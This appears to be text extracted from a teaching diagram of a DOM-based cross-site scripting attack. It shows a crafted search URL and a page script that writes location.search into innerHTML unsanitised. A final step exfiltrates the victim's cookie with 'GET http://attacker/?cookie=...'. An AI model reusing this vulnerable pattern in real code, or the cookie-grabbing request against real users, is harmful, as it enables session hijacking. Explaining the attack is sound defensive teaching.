 Attacker Domain
(Cookie grabber file)
Attacker Browser
Website
vulnerable to
XSS attack
1. Check the link:
http://website /search?
keyword =<script>-…</script>
3.
HTTP
200
OK
5. GET
http://attacker/?
cookie=sensitive data
2. GET
http://website/search?key
word=<script>...</script>
Victim Browser
Website Response to victim after innerHTML
execution
<html> You searched for: <b id=’demo’>
<script>…..</script></b>
<script> var Key = location.search.substring(9);
document.querySelector('#demo').innerHTML=key;
</script> </html>
4
Website Response to victim’s Browser:
<html> You searched for: <b id=’demo’></b>
<script>
var Key = location.search.substring(9);
document.querySelector('#demo').innerHTML = key;
</script> </html>